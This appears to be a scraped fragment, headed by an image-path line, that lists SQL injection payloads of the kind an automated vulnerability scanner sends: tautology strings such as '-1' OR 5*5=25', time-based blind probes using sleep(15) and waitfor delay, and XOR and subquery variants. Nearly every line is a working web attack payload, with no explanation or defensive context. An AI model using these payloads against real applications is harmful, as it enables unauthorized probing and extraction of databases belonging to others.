
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/